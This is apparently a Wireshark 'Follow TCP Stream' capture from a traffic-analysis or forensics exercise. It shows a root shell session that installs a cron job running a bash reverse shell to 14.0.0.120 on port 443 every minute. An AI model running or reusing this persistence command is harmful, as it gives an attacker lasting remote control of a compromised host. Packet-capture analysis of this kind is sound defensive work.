 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 客户端 分组，7 服务器 分组，5 turn(s).
整个对话（201 bytes） Show data as ASCII 流 9461
查找: gobuster 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help